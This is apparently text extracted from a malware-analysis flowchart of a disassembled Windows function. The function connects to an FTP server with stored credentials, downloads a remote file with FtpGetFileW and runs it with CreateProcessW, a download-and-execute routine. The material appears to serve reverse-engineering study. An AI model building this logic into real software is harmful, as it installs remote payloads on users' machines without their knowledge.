 sub_401080
var_68, var_3C, hInternet,
hHandle, lpStartupInfo,
hConnect
InternetAttemptConnect (0)
Returned
value = 0 ?
No
Yes
A
InternetOpenW (
0, 0, 0, 0, 0
)
InternetConnectW(
hInternet,
offset szServerName, 15h,
offset szUserName,
offset szPassword, 1,
8000000h,
0
)
B
B
FtpGetFileW (
hConnect,
offset szRemoteFile,
offset szRemoteFile,
0, 20h, 2, 0
)
InternetCloseHandle (
hConnect
)
InternetCloseHandle (
hInternet
)
_memset (
var_68, 0, 44h
)
var_68 = 44h
var_3C = 100h
lpStartupInfo = LEA var_68
C
C
CreateProcessW (
0, offset szRemoteFile,
0, 0, 0, 0, 0, 0,
lpStartupInfo,
LEA hHandle
)
WaitForSingleObject (
hHandle,
0FFFFFFFFh
)
A
End